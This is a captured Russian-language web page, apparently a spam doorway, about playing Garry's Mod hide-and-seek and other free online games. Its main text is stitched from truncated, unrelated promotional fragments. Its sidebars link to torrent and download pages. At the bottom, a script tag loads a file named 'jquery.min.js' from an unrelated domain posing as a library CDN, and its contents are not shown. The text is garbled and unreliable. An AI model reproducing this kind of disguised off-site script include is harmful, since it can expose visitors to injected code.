

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-garris-mod-pryatki-igrat.html
body_size: 3038
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гаррис мод прятки играть - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гаррис мод прятки играть</h2>
                            </header>
                            <p>В разделе игр относящихся к категории Гаррис мод вы встретите самые различные симуляторы, которые имеют ряд своих особенностей отличающих их от других подобных игр. Совсем скоро произойдет самое масштабное в истории нападение на территорию твоего государства и ты прекрасно об этом знаешь. Осваивай роль морского исследователя, которому предстоит спуститься в морские глубины и не только наслаждаться красотами, но и пытаться выжить в непростых условиях. Играть в игры онлайн бесплатно. Наш сайт — это отдельный мир, в котором вас ждет множество приключений со своими любимыми мультяшными героями, симуляторы любимых видов спорта. Бесплатные игры онлайн Умизуми занимательные, развивающие игры для детей. Они созданы по мотивам детского мультфильма, события которого происходят в сказочном городе Уми Сити. Шторм Онлайн Собери армию бесстрашных героев, готовых сражаться со злом, и разгроми нечисть, которая сеет смерть и разруху. Чтобы долго и успешно играть в «Роблокс: пол - это лава» понадобится смекалка. Тебя ждет самая популярная песочница последних лет. 
Погружайся в мир игры Гаррис Мод,которую по достоинству оценили более 1 млн игроков. Совсем скоро произойдет самое масштабное в истории нападение на территорию твоего. Осваивай роль морского исследователя, которому предстоит спуститься в морские глубины. Играть в игры онлайн бесплатно. Наш сайт — это отдельный мир, в котором вас ждет множество. 
Игры Умизуми — это возможность побывать в сказочном городе Уми Сити, на просторах. Игры Животные — это многообразие фауны нашей планеты, представленное в виде. Приглашаем играть онлайн в Роблокс всех, кто фанатеет от песочниц вроде Майнкрафта 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-sto-balerin-mp3-skachat-besplatno.html">Сто балерин mp3 скачать бесплатно</a></li>
                                <li><a href="ajpu1-dzhiddu-krishnamurti-knigi-skachat-besplatno.html">Джидду кришнамурти книги скачать бесплатно</a></li>
                                <li><a href="ajpu1-raspisanie-elektrichek-tolkay-pohvistnevo.html">Расписание электричек толкай похвистнево</a></li>
                                <li><a href="ajpu1-skachat-igra-san-andreas.html">Скачать игра сан андреас</a></li>
                                <li><a href="ajpu1-skachat-serial-selskiy-uchitel-2015-cherez-torrent.html">Скачать сериал сельский учитель 2015 через торрент</a></li>
                                <li><a href="ajpu1-po-algebre-7-klass-mordkovich-skachat.html">По алгебре 7 класс мордкович скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игра Гаррис Мод онлайн, играть garry’s mod surwaiwal.</li>
<li>Игра Turmoil играть онлайн.</li>
<li>Игра Сабнатика играть онлайн.</li>
<li>Игры онлайн играть бесплатно.</li>
<li>Игры Умизуми - играть онлайн бесплатно.</li>
<li>Игры про животных - играть онлайн бесплатно.</li>
<li>Игры Роблокс - играть в Roblox онлайн бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-prezentac-hudozhnya-kultura.html">Презентації художня культура</a></li>
                                            <li><a href="ajpu1-serial-kuhnya-5-sezon-poslednyaya-seriya.html">Сериал кухня 5 сезон последняя серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-sletela-proshivka-na-iphone-5-chto-delat.html">Слетела прошивка на iphone 5 что делать</a></li>
                                            <li><a href="ajpu1-drayver-amd-radeon-hd-6470m.html">Драйвер amd radeon hd 6470m</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-igru-move-or-die-cherez-torrent.html">Скачать игру move or die через торрент</a></li>
                                            <li><a href="ajpu1-goticheskiy-sobor-prezentaciya.html">Готический собор презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-priklyucheniya-karika-i-vali-torrent.html">Приключения карика и вали торрент</a></li>
                                            <li><a href="ajpu1-chity-na-maynkraft-legenda-o-notche.html">Читы на майнкрафт легенда о нотче</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
